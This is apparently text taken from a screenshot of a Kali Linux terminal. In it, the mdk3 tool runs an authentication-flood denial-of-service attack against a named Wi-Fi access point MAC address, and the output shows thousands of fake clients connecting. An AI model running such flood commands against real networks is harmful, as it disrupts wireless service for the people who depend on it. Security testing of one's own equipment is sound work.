 root@kali: ~
File Edit Tabs Help
root@kali:~# mdk3 mon0 a -a 08:7A:4C:83:0C:E0
AP 08:7A:4C:83:0C:E0 is responding!
Connecting Client: C0:EE:67:B7:60:A3 to target AP: 08:7A:4C:83:0C:E0
AP 08:7A:4C:83:0C:E0 seems to be INVULNERABLE!
Device is still responding with   500 clients connected!
Connecting Client: C0:EE:67:B7:60:A3 to target AP: 08:7A:4C:83:0C:E0
AP 08:7A:4C:83:0C:E0 seems to be INVULNERABLE!
Device is still responding with  1000 clients connected!
AP 08:7A:4C:83:0C:E0 seems to be INVULNERABLE!
Device is still responding with  1500 clients connected!
AP 08:7A:4C:83:0C:E0 seems to be INVULNERABLE!
Device is still responding with  2000 clients connected!
AP 08:7A:4C:83:0C:E0 seems to be INVULNERABLE!
Device is still responding with  2500 clients connected!
Connecting Client: C0:EE:67:B7:60:A3 to target AP: 08:7A:4C:83:0C:E0
AP 08:7A:4C:83:0C:E0 seems to be INVULNERABLE!
Device is still responding with  3000 clients connected!
AP 08:7A:4C:83:0C:E0 seems to be INVULNERABLE!